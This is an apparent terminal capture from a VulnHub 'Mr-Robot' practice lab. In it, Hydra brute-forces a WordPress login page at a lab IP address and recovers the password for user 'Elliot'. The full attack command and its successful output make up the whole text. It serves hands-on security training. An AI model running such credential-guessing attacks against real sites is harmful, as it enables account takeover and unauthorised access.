 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $hydra -l Elliot -P fsocity 10.10.10.8 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=The passwor
d you entered for the username." -fq -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:1/p:11452), ~179 tries per task
[DATA] attacking http-post-form://10.10.10.8:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=The password you entered
 for the username.
[STATUS] 2191.00 tries/min, 2191 tries in 00:01h, 9261 to do in 00:05h, 64 active
[80][http-post-form] host: 10.10.10.8   login: Elliot   password: ER28-0652
[STATUS] attack finished for 10.10.10.8 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
┌─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $